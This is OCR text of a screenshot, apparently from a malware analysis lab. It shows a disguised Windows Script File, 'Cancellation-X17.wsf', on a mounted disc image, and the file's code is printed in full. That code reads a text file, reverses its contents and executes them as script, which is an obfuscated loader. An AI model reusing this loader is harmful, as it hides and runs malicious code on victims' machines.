 Cancellation-X17.wsf - Notepad
File Edit Format View Help
<job id="taskname">
<script language="vbscript">
Function revers(str)
revers = StrReverse(str)
End Function
</script>
<script language="jscript">
function readFile(filename)
{
var fso = new ActiveXObject("scripting.filesystemobject");
var content = fso.OpenTextFile(filename, 1).ReadAll();
return(content);
}
var code = readFile("escapists/data.txt");
var func = new Function("a", revers(code));
func("hey!");
</script>
</job>
DVD Drive (D:) CD_ROM
File Home Share View
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New folder
New item
Easy access
New
Properties
Open
Edit
History
Open
This PC > DVD Drive (D:) CD_ROM
Name Date modified Type Size
escapists 12/23/2022 4:02 PM File folder
Cancellation-X17.wsf 12/23/2022 4:27 PM Windows Script File 1 KB
Quick access
Desktop
Downloads
Documents
Pictures
vagrant
HTML Smugglin
Music
Videos